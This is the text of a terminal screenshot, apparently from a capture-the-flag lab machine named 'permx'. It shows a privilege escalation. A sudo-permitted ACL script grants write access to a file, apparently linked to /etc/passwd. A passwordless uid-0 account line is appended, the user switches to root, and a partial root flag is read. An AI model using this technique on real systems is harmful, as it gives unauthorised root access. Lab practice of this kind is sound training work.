 root@permx: ~
root@permx: ~ × h
root@permx: ~ 168x3
mtz@permx:~$  sudo /opt/acl.sh mtz rw /home/mtz/hu1ko
mtz@permx:~$ echo "hu1k00::0:0:hu1k00:/root:/bin/bash" >> ./hu1ko
mtz@permx:~$ su hu1k00
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz# cd /root
root@permx:~# cat root.txt
b5e309f
root@permx:~#